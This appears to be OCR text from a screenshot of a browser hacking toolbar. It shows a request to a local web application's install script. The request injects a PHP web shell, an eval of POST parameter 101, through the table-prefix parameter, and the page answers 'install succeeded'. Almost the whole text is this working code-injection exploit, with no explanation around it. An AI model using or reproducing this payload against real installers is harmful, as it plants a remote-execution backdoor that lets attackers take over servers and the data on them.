 Load URL
http://127.0.0.1/install/index.php?host=localhost&user=root&password=root&dbname=hello&prefix=f_');@eval($_POST[101]);('&url_type=1&step=4
Split URL
Execute
Enable Post data Enable Referrer
安装成功!
阻止此页面创建更多对话框
确定